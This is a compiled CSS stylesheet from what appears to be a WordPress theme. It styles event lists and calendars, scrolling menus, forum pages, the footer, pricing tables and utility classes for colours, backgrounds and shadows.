  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-date .day {
    font-size: 25px; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-date .month {
    font-size: 16px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-thumb img {
  max-width: 78px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-date {
  padding: 12px 15px; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-date .day {
    font-size: 22px;
    line-height: 1; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-date .month {
    font-size: 14px;
    line-height: 1; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-thumb img {
  max-width: 78px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered .event-date {
  background: transparent;
  border: 2px solid #eee; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-title {
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta {
  font-size: 14px;
  color: #888; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta {
    display: inline-block;
    margin-right: 10px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta i {
      margin-right: 5px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide {
  /* bx top nav style */ }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide .bx-wrapper {
    margin-bottom: 0;
    padding: 0;
    box-shadow: none;
    border: none;
    background: transparent; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .media {
    margin-top: 0; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #eee;
    height: auto;
    line-height: 28px;
    padding: 5px 12px 3px;
    width: auto;
    text-indent: 0;
    top: -50px;
    z-index: 0;
    transition: all 0.2s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a {
        transition: none; } }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a i {
      color: #888;
      font-size: 24px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a:hover {
      background: #999; }
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a:hover i {
        color: #fff; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction {
    text-align: right; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction > a {
      position: relative; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction .bx-prev {
      right: auto;
      left: auto;
      top: auto;
      margin-right: 4px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction .bx-next {
      right: auto;
      left: auto;
      top: auto; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #eee;
    height: auto;
    line-height: 28px;
    padding: 0 12px;
    width: auto;
    text-indent: 0;
    top: -50px;
    z-index: 0;
    transition: all 0.2s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a {
        transition: none; } }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a i {
      color: #888;
      font-size: 24px;
      padding: 3px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a:hover {
      background: #999; }
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a:hover i {
        color: #fff; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction .bx-prev {
    right: 44px;
    left: auto; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction .bx-next {
    right: 0;
    left: auto; }

.tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid rgba(250, 250, 250, 0.15);
  background-color: #eee; }
  .tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .day {
    font-size: 48px;
    line-height: 1.1;
    font-weight: 600;
    display: block; }
  .tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .month {
    font-size: 20px;
    line-height: 1.1;
    text-transform: uppercase; }

body.tm-dark-layout .tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event {
  background-color: #151515; }

/*
 * Shortcode: tribe-events-calendar.scss
 * -----------------------------------------------
*/
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #21759b; }
  .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
    background-color: transparent; }

.tribe-events-calendar .tribe-events-tooltip {
  padding: 0; }

#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #21759b;
  color: #fff;
  font-size: 12px;
  padding: 7px 15px; }

.tribe-events-tooltip .tribe-events-event-body {
  padding: 15px; }
  .tribe-events-tooltip .tribe-events-event-body .tribe-event-duration {
    font-weight: bold;
    margin-bottom: 5px; }
  .tribe-events-tooltip .tribe-events-event-body .tribe-event-description p {
    margin-bottom: 10px; }
  .tribe-events-tooltip .tribe-events-event-body .tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
    padding-top: 0; }

#tribe-events .tribe-events-button {
  padding: 12px 16px; }

.tribe-events-read-more {
  font-size: 14px; }

.tribe-events-list .tribe-events-event-cost {
  position: absolute;
  right: 15px;
  bottom: 2rem;
  margin: 0;
  z-index: 10; }

.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost {
  margin: 0;
  bottom: 15px; }

.tribe-events-list .type-tribe_events {
  border-bottom: 1px solid rgba(30, 30, 30, 0.1);
  margin-bottom: 2rem;
  padding: 0 0 2rem 0; }

.tribe-events-event-meta .tribe-events-gmap {
  font-weight: bold; }

/*
 * Shortcode: aio-icon-box
 * -----------------------------------------------
*/
.aio-icon-box.top-icon .aio-icon {
  margin-bottom: 20px; }

/*
 * Shortcode: row-seperator.scss
 * -----------------------------------------------
*/
.ult-vc-seperator.bottom_seperator {
  z-index: -1; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
/* Menu Style */
#multi-scrolling-menu {
  position: fixed;
  top: 0;
  left: 0;
  height: 40px;
  z-index: 70;
  width: 100%;
  padding: 0;
  margin: 0; }
  #multi-scrolling-menu li {
    display: inline-block;
    margin: 10px;
    color: #000;
    background: #fff;
    background: rgba(240, 240, 240, 0.5);
    padding: 0;
    -webkit-border-radius: 10px;
    border-radius: 25px; }
    #multi-scrolling-menu li a {
      text-decoration: none;
      color: #000;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        #multi-scrolling-menu li a {
          transition: none; } }
    #multi-scrolling-menu li:hover, #multi-scrolling-menu li.active {
      background: #666;
      background: rgba(0, 0, 0, 0.5); }
      #multi-scrolling-menu li:hover a, #multi-scrolling-menu li.active a {
        color: #fff; }
    #multi-scrolling-menu li a,
    #multi-scrolling-menu li.active a {
      padding: 9px 25px;
      display: block; }
    #multi-scrolling-menu li.active a {
      color: #fff; }

#multiscroll-nav li span {
  width: 12px;
  height: 12px;
  border: 1px solid rgba(216, 216, 216, 0.55) !important;
  background: rgba(216, 216, 216, 0.55) !important; }

#multiscroll-nav li .active span {
  background: rgba(150, 150, 150, 0.55) !important;
  border-color: rgba(150, 150, 150, 0.35) !important; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
/* Menu Style */
#tm-full-page-menu {
  position: fixed;
  top: 0;
  left: 0;
  height: 40px;
  z-index: 70;
  width: 100%;
  padding: 0;
  margin: 0; }
  #tm-full-page-menu li {
    display: inline-block;
    margin: 10px;
    color: #000;
    background: #fff;
    background: rgba(255, 255, 255, 0.5);
    padding: 0;
    -webkit-border-radius: 10px;
    border-radius: 25px; }
    #tm-full-page-menu li a {
      text-decoration: none;
      color: #000;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        #tm-full-page-menu li a {
          transition: none; } }
    #tm-full-page-menu li:hover, #tm-full-page-menu li.active {
      background: #666;
      background: rgba(0, 0, 0, 0.5); }
      #tm-full-page-menu li:hover a, #tm-full-page-menu li.active a {
        color: #fff; }
    #tm-full-page-menu li a,
    #tm-full-page-menu li.active a {
      padding: 9px 25px;
      display: block; }
    #tm-full-page-menu li.active a {
      color: #fff; }

#fp-nav li span {
  background: rgba(216, 216, 216, 0.65) !important; }

#fp-nav li .active span {
  background: rgba(150, 150, 150, 0.55) !important;
  border-color: rgba(150, 150, 150, 0.35) !important; }

.tm-full-page-slider .fp-slidesNav.fp-bottom {
  text-align: center; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
/* Menu Style */
#tm-page-piling-menu {
  position: fixed;
  top: 0;
  left: 0;
  height: 40px;
  z-index: 70;
  width: 100%;
  padding: 0;
  margin: 0; }
  #tm-page-piling-menu li {
    display: inline-block;
    margin: 10px;
    color: #000;
    background: #fff;
    background: rgba(255, 255, 255, 0.5);
    padding: 0;
    -webkit-border-radius: 10px;
    border-radius: 25px; }
    #tm-page-piling-menu li a {
      text-decoration: none;
      color: #000;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        #tm-page-piling-menu li a {
          transition: none; } }
    #tm-page-piling-menu li:hover, #tm-page-piling-menu li.active {
      background: #666;
      background: rgba(0, 0, 0, 0.5); }
      #tm-page-piling-menu li:hover a, #tm-page-piling-menu li.active a {
        color: #fff; }
    #tm-page-piling-menu li a,
    #tm-page-piling-menu li.active a {
      padding: 9px 25px;
      display: block; }
    #tm-page-piling-menu li.active a {
      color: #fff; }

#pp-nav li span {
  width: 12px;
  height: 12px;
  border: 1px solid rgba(216, 216, 216, 0.55) !important;
  background: rgba(216, 216, 216, 0.55) !important; }

#pp-nav li .active span {
  background: rgba(150, 150, 150, 0.55) !important;
  border-color: rgba(150, 150, 150, 0.35) !important; }

.tm-page-piling-slider {
  position: relative; }

/*
 * shortcode.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: vc-btn.scss
 * -----------------------------------------------
*/
.vc_general.vc_btn3 {
  padding: 13px 26px; }
  .vc_general.vc_btn3.vc_btn3-size-xs {
    padding: 7px 14px; }
  .vc_general.vc_btn3.vc_btn3-size-sm {
    padding: 10px 20px; }
  .vc_general.vc_btn3.vc_btn3-size-md {
    padding: 16px 32px; }
  .vc_general.vc_btn3.vc_btn3-size-lg {
    padding: 20px 40px; }

/*
 * accordion-tabs.scss
 * -----------------------------------------------
*/
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel {
  margin-bottom: 5px; }
  .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a .vc_tta-title-text {
    font-size: 1rem; }

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body {
  padding: 18px 25px; }

.wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-tab a {
  padding: 12px 25px; }
  .wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-tab a .vc_tta-title-text {
    font-size: 1rem; }

.wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-panel-body {
  padding: 18px 25px; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
body.tm-dark-layout .tt_timetable tr {
  background-color: #151515 !important; }

body.tm-dark-layout .tt_timetable .row_gray {
  background-color: #2f2f2f !important; }

/*
 * bbpress loader.scss
 * -----------------------------------------------
*/
/*
 * bbpress.scss
 * -----------------------------------------------
*/
.bbpress #bbpress-forums li.bbp-header {
  border: none;
  background: #333;
  color: #fff;
  font-size: 13px;
  padding: 15px 30px; }
  .bbpress #bbpress-forums li.bbp-header a {
    color: #fff; }
  .bbpress #bbpress-forums li.bbp-header .forum-titles li {
    font-weight: 700;
    font-size: 16px;
    padding-left: 5px; }

.bbpress #bbpress-forums li.bbp-body ul {
  border-top: 0;
  padding: 15px 15px;
  background: #fff;
  font-size: 14px; }
  .bbpress #bbpress-forums li.bbp-body ul.odd {
    background: #fafafa; }
  .bbpress #bbpress-forums li.bbp-body ul .bbp-forum-content a {
    color: #858585; }
  .bbpress #bbpress-forums li.bbp-body ul .bbp-author-name {
    text-transform: capitalize; }
  .bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,
  .bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink {
    font-size: 14px;
    font-weight: 700; }

.bbpress #bbpress-forums .bbp-pagination {
  float: left;
  width: 100%;
  font-size: 13px;
  margin-bottom: 30px; }

.bbpress #bbpress-forums .bbp-topic-form,
.bbpress #bbpress-forums .bbp-reply-form,
.bbpress #bbpress-forums .bbp-topic-tag-form {
  clear: left;
  background: #f5f8fa;
  border-top: 1px solid #dfe4e6;
  padding: 20px 25px; }
  .bbpress #bbpress-forums .bbp-topic-form .bbp-form,
  .bbpress #bbpress-forums .bbp-reply-form .bbp-form,
  .bbpress #bbpress-forums .bbp-topic-tag-form .bbp-form {
    clear: left;
    border: 0;
    padding: 0;
    margin: 0; }
  .bbpress #bbpress-forums .bbp-topic-form .bbp-form legend,
  .bbpress #bbpress-forums .bbp-reply-form .bbp-form legend,
  .bbpress #bbpress-forums .bbp-topic-tag-form .bbp-form legend {
    display: block;
    color: #1a1a1a;
    font-family: "Nunito", sans-serif;
    letter-spacing: 0;
    font-size: 22px;
    margin: 5px 0 20px 0; }

.bbpress #bbpress-forums fieldset.bbp-form textarea, .bbpress #bbpress-forums fieldset.bbp-form select, .bbpress #bbpress-forums fieldset.bbp-form input[type="text"] {
  font-size: 1rem;
  line-height: 1.7;
  background-image: none;
  border: 1px solid #eee;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: "border-color ease-in-out .15s, box-shadow ease-in-out .15s"; }
  @media screen and (prefers-reduced-motion: reduce) {
    .bbpress #bbpress-forums fieldset.bbp-form textarea, .bbpress #bbpress-forums fieldset.bbp-form select, .bbpress #bbpress-forums fieldset.bbp-form input[type="text"] {
      transition: none; } }
  .bbpress #bbpress-forums fieldset.bbp-form textarea:focus, .bbpress #bbpress-forums fieldset.bbp-form select:focus, .bbpress #bbpress-forums fieldset.bbp-form input[type="text"]:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }

.bbpress #bbpress-forums .bbp-topic-meta .avatar,
.bbpress #bbpress-forums .bbp-reply-revision-log .avatar,
.bbpress #bbpress-forums .bbp-topic-revision-log .avatar,
.bbpress #bbpress-forums .bbp-template-notice .avatar,
.bbpress #bbpress-forums .widget_display_topics .avatar,
.bbpress #bbpress-forums .widget_display_replies .avatar {
  margin-bottom: 0; }

.bbpress .bbp-search-form {
  float: none !important;
  background: #fff;
  padding: 0px 0 10px;
  text-align: right; }

.bbpress #bbp-search-form {
  background: #f5f5f5;
  padding: 10px;
  clear: both !important; }
  .bbpress #bbp-search-form > .bbp-search-form-content {
    position: relative;
    overflow: hidden;
    padding-right: 0; }
    .bbpress #bbp-search-form > .bbp-search-form-content:before {
      content: "\f002";
      font-family: FontAwesome;
      width: 30px;
      height: 34px;
      line-height: 34px;
      text-align: center;
      top: 0;
      right: 0;
      position: absolute;
      background: transparent;
      z-index: 1;
      color: #333; }
    .bbpress #bbp-search-form > .bbp-search-form-content:after {
      display: block;
      content: "";
      clear: both; }
    .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search {
      width: 280px !important;
      line-height: 32px;
      border: 1px solid #e5e5e5;
      background: #fff;
      color: #999;
      float: right;
      height: 34px;
      padding: 0 35px 0 15px;
      font-size: 13px;
      transition: all 0.3s ease-in-out; }
      @media screen and (prefers-reduced-motion: reduce) {
        .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search {
          transition: none; } }
      .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search:focus {
        color: #495057;
        background-color: #fff;
        border-color: #80bdff;
        outline: 0;
        box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
    .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search_submit {
      position: absolute;
      top: 0;
      right: 0;
      border: none;
      z-index: 2;
      background: transparent;
      width: 30px;
      border-radius: 0;
      line-height: 34px;
      height: 34px;
      color: transparent;
      font-size: 13px; }

.bbpress .bbp-breadcrumb {
  display: none; }

.bbpress .bbp-subscription-container {
  background: #333;
  font-size: 13px;
  padding: 5px 10px;
  border-radius: 4px;
  display: inline-block; }
  .bbpress .bbp-subscription-container:hover {
    background: #111; }
  .bbpress .bbp-subscription-container #subscription-toggle:before {
    display: inline-block;
    font-family: FontAwesome;
    margin: 0 5px 0 0;
    color: #fff;
    content: "\f0e0"; }
  .bbpress .bbp-subscription-container #subscription-toggle a {
    color: #fff; }

.bbpress .bbp-template-notice {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .bbpress .bbp-template-notice p {
    font-size: 13px; }

/*
 * footer loader.scss
 * -----------------------------------------------
*/
/*
 * footer.scss
 * -----------------------------------------------
*/
footer#footer {
  background-color: #1a1a1a;
  color: #bbb; }
  footer#footer a:not(.social-link) {
    color: #bbb; }
    footer#footer a:not(.social-link):focus, footer#footer a:not(.social-link):hover, footer#footer a:not(.social-link):active {
      color: #eeeeee; }
  footer#footer .footer-widget-area .footer-widget-area-column-separator {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding: 0 30px; }
    footer#footer .footer-widget-area .footer-widget-area-column-separator:first-child {
      border: none !important; }
  footer#footer .footer-widget-area .widget {
    margin-bottom: 35px; }
    footer#footer .footer-widget-area .widget .widget-title {
      color: #eee; }
      footer#footer .footer-widget-area .widget .widget-title.widget-title-line-bottom:after, footer#footer .footer-widget-area .widget .widget-title.widget-title-line-bottom:before {
        background: #666; }
      footer#footer .footer-widget-area .widget .widget-title.widget-title-line-bottom:before {
        background: rgba(65, 65, 65, 0.3); }

/* fixed footer */
footer#footer.fixed-footer {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 1; }
  @media (max-width: 1199.98px) {
    footer#footer.fixed-footer {
      position: relative; } }

body.has-fixed-footer .main-content {
  background-color: #fff;
  position: relative;
  z-index: 2; }

body.has-fixed-footer.tm-boxed-layout .fixed-footer {
  overflow: hidden;
  margin: 0 auto;
  max-width: 1170px; }

/* Footer Inverted*/
footer#footer.footer-inverted {
  background-color: #f9f9f9;
  border-top: 1px solid #eee;
  color: #666; }
  footer#footer.footer-inverted a {
    color: #222; }
    footer#footer.footer-inverted a:focus, footer#footer.footer-inverted a:hover, footer#footer.footer-inverted a:active {
      color: black; }
  footer#footer.footer-inverted .footer-widget-area .footer-widget-area-column-separator {
    border-left-color: rgba(65, 65, 65, 0.1); }
  footer#footer.footer-inverted .footer-widget-area .widget .widget-title.widget-title-line-bottom:before {
    background: rgba(65, 65, 65, 0.1); }
  footer#footer.footer-inverted .footer-widget-area .widget .widget-title,
  footer#footer.footer-inverted .footer-widget-area .widget .post .post-title a {
    color: #222; }
  footer#footer.footer-inverted .footer-bottom {
    background-color: #eee;
    color: #666; }
  footer#footer.footer-inverted .styled-icons.icon-dark:not(.icon-bordered) a {
    color: #fff; }

/*
 * footer footer-nav.scss
 * -----------------------------------------------
*/
.widget_nav_menu.split-nav-menu ul li {
  margin-bottom: 4px !important;
  width: 50%;
  float: left;
  padding-right: 3px; }

/*
 * Shortcode: common.scss
 * -----------------------------------------------
*/
.tm-sc-pricing-table .pricing-table-inner .pricing-table-title-area {
  padding-bottom: 15px;
  padding-top: 0; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
  color: #999;
  font-weight: 600;
  font-size: 56px;
  line-height: 45px; }

.contact-info-boxes .icon-box .icon i {
  line-height: 46px;
  font-size: 46px; }

.pet .details {
  margin-bottom: 30px; }

.pet .details .name {
  margin-top: 16px;
  font-size: 20px; }

.pet .details .speciality ul {
  list-style: none; }

.pet .details .speciality ul li {
  font-size: 14px;
  padding: 4px 0 4px 0; }

.pet .details .speciality ul li strong {
  margin-right: 2px; }

.widget-pet.pet-speciality .speciality ul li:before {
  content: "\f105";
  font-family: fontAwesome;
  font: normal normal normal 16px/1 FontAwesome;
  margin: 0 10px 0px 0;
  font-weight: 600; }

.widget-pet.pet-speciality .speciality ul li {
  padding-bottom: 10px;
  padding-top: 8px;
  background: #F2F0E9;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  padding-left: 20px; }

.wpb-js-composer .tabs-default-theme-colored1.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  color: #fff; }

.list-style-theme-colored1.list-style-circled li {
  list-style: none;
  padding: 0 0 0 20px; }

.list-style-theme-colored1.list-style-circled li:before {
  content: "\f192";
  font: normal normal normal 11px/1 FontAwesome;
  position: absolute;
  left: 0;
  display: inline-block;
  margin: 10px 0 0 15px;
  font-weight: 600; }

.box-shadow-bottom {
  -webkit-box-shadow: 0 10px 15px -4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 15px -4px rgba(0, 0, 0, 0.1); }

.border-1px {
  border: 1px solid #eeeeee; }

/*
 * Shortcode: line-bottom.scss
 * -----------------------------------------------
*/
.line-bottom-center {
  position: relative;
  padding: 15px 0 0 0;
  margin-bottom: 10px; }
  .line-bottom-center:before {
    bottom: 3px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 20px; }
  .line-bottom-center:after {
    bottom: 7px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 45px; }

.title-line-top {
  position: relative; }

.title-line-top:before {
  content: "";
  height: 5px;
  width: 72px;
  left: 0;
  top: -18px;
  position: absolute; }

/*
 * Shortcode: typography.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
*/
.section-title-line-bottom-style1 {
  position: relative;
  margin-bottom: 45px !important; }
  .section-title-line-bottom-style1:before {
    content: "";
    height: 4px;
    width: 60px;
    border-radius: 12px;
    position: absolute;
    bottom: -18px; }

/*
 * Shortcode: icon-box.scss
 * -----------------------------------------------
*/
.icon-box.icon-left .icon.icon-lg {
  margin-right: 10px; }

.icon-box.icon-left .btn-view-details {
  margin-top: 10px; }

.icon-box-animated-icon a.icon {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .icon-box-animated-icon a.icon {
      transition: none; } }

.icon-box-animated-icon:hover a.icon {
  -webkit-transform: translate(0, 10%);
  -moz-transform: translate(0, 10%);
  -ms-transform: translate(0, 10%);
  transform: translate(0, 10%); }

/*
 * Utility Classes
 * -----------------------------------------------
*/
/* -------- Text Colors ---------- */
/* Text Black & Gray Color*/
.text-black {
  color: #000 !important; }

.text-black-111 {
  color: #111 !important; }

.text-black-222 {
  color: #222 !important; }

.text-black-333 {
  color: #333 !important; }

.text-black-444 {
  color: #444 !important; }

.text-black-555 {
  color: #555 !important; }

.text-black-666 {
  color: #666 !important; }

.text-black-777 {
  color: #777 !important; }

.text-black-888 {
  color: #888 !important; }

.text-black-999 {
  color: #999 !important; }

.text-gray-dimgray {
  color: #696969 !important; }

.text-gray-light {
  color: #777 !important; }

.text-gray {
  color: #808080 !important; }

.text-gray-darkgray {
  color: #a9a9a9 !important; }

.text-gray-silver {
  color: #c0c0c0 !important; }

.text-gray-lightgray {
  color: #d3d3d3 !important; }

.text-gray-gainsboro {
  color: #fff !important; }

.text-gray-lighter {
  color: #eee !important; }

.text-gray-aaa {
  color: #aaa !important; }

.text-gray-bbb {
  color: #bbb !important; }

.text-gray-ccc {
  color: #ccc !important; }

.text-gray-ddd {
  color: #ddd !important; }

.text-gray-eee {
  color: #eee !important; }

/* Text White Color*/
.text-white-f1 {
  color: #f1f1f1 !important; }

.text-white-f2 {
  color: #f2f2f2 !important; }

.text-white-f3 {
  color: #f3f3f3 !important; }

.text-white-f4 {
  color: #f4f4f4 !important; }

.text-white-f5 {
  color: #f5f5f5 !important; }

.text-white-f6 {
  color: #f6f6f6 !important; }

.text-white-f7 {
  color: #f7f7f7 !important; }

.text-white-f8 {
  color: #f8f8f8 !important; }

.text-white-f9 {
  color: #f9f9f9 !important; }

.text-white-fa {
  color: #fafafa !important; }

.text-white-fc {
  color: #fcfcfc !important; }

.text-white-fd {
  color: #fdfdfd !important; }

.text-white-fe {
  color: #fefefe !important; }

/* -------- Solid Color Background ---------- */
.bg-black {
  background-color: #000 !important; }

.bg-black-111 {
  background-color: #111 !important; }

.bg-black-222 {
  background-color: #222 !important; }

.bg-black-333 {
  background-color: #333 !important; }

.bg-black-444 {
  background-color: #444 !important; }

.bg-black-555 {
  background-color: #555 !important; }

.bg-silver-light {
  background-color: #f8f7f4 !important; }

.bg-silver-light2 {
  background-color: #F2F0F6 !important; }

/* Bg White Color*/
.bg-white {
  background-color: #fff !important; }

.bg-white-f1 {
  background-color: #f1f1f1 !important; }

.bg-white-f2 {
  background-color: #f2f2f2 !important; }

.bg-white-f3 {
  background-color: #f3f3f3 !important; }

.bg-white-f4 {
  background-color: #f4f4f4 !important; }

.bg-white-f5 {
  background-color: #f5f5f5 !important; }

.bg-white-f6 {
  background-color: #f6f6f6 !important; }

.bg-white-f7 {
  background-color: #f7f7f7 !important; }

.bg-white-f8 {
  background-color: #f8f8f8 !important; }

.bg-white-f9 {
  background-color: #f9f9f9 !important; }

.bg-white-fa {
  background-color: #fafafa !important; }

.bg-white-fb {
  background-color: #fbfbfb !important; }

.bg-white-fc {
  background-color: #fcfcfc !important; }

.bg-white-fd {
  background-color: #fdfdfd !important; }

.bg-white-fe {
  background-color: #fefefe !important; }

/* -------- Transparent Background Color ---------- */
.bg-white-transparent-9 {
  background-color: rgba(255, 255, 255, 0.9) !important; }

.bg-white-transparent-8 {
  background-color: rgba(255, 255, 255, 0.8) !important; }

.bg-white-transparent-7 {
  background-color: rgba(255, 255, 255, 0.7) !important; }

.bg-white-transparent-6 {
  background-color: rgba(255, 255, 255, 0.6) !important; }

.bg-white-transparent-5 {
  background-color: rgba(255, 255, 255, 0.5) !important; }

.bg-white-transparent-4 {
  background-color: rgba(255, 255, 255, 0.4) !important; }

.bg-white-transparent-3 {
  background-color: rgba(255, 255, 255, 0.3) !important; }

.bg-white-transparent-2 {
  background-color: rgba(255, 255, 255, 0.2) !important; }

.bg-white-transparent-1 {
  background-color: rgba(255, 255, 255, 0.1) !important; }

.bg-dark-transparent-9 {
  background-color: rgba(0, 0, 0, 0.9) !important; }

.bg-dark-transparent-8 {
  background-color: rgba(0, 0, 0, 0.8) !important; }

.bg-dark-transparent-7 {
  background-color: rgba(0, 0, 0, 0.7) !important; }

.bg-dark-transparent-6 {
  background-color: rgba(0, 0, 0, 0.6) !important; }

.bg-dark-transparent-5 {
  background-color: rgba(0, 0, 0, 0.5) !important; }

.bg-dark-transparent-4 {
  background-color: rgba(0, 0, 0, 0.4) !important; }

.bg-dark-transparent-3 {
  background-color: rgba(0, 0, 0, 0.3) !important; }

.bg-dark-transparent-2 {
  background-color: rgba(0, 0, 0, 0.2) !important; }

.bg-dark-transparent-1 {
  background-color: rgba(0, 0, 0, 0.1) !important; }

/* -------- box-shadow ---------- */
.box-shadow {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.3) !important; }

.box-shadow-2 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.2) !important; }

.box-shadow-3 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.3) !important; }

.box-shadow-4 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.4) !important; }

.box-shadow-5 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.5) !important; }

.box-shadow-6 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.6) !important; }

.box-shadow-7 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.7) !important; }

.box-shadow-8 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.8) !important; }

.box-shadow-9 {
  box-shadow: 0px 0px 30px rgba(5, 5, 5, 0.9) !important; }

/* -------- Letter Spacing ---------- */
